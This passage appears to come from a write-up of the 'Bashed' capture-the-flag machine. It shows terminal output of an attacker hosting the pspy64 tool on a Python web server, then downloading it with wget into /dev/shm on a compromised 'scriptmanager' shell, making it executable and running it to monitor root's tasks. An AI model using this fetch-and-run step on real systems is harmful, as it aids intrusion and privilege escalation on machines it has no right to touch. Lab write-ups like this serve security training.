 192.168.1.15 10.10.14.84 10.129.142.193 - Bashed
❯ mv /home/al3j0/Downloads/pspy64 .
❯ ls
Index.html pspy64
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
scriptmanager@bashed:/dev/shm$ wget http://10.10.14.84/pspy64
--2025-03-10 06:43:16--  http://10.10.14.84/pspy64
Connecting to 10.10.14.84:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3078592 (2.9M) [application/octet-stream]
Saving to: 'pspy64'
pspy64 100%[=======================================================>] 2.94M 19.5KB/s in 2m 18s
2025-03-10 06:45:34 (21.8 KB/s) - 'pspy64' saved [3078592/3078592]
scriptmanager@bashed:/dev/shm$ chmod +x pspy64
scriptmanager@bashed:/dev/shm$ ./pspy64
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855
:):)
VPN - root's tasks Reconnaissance - Enumeration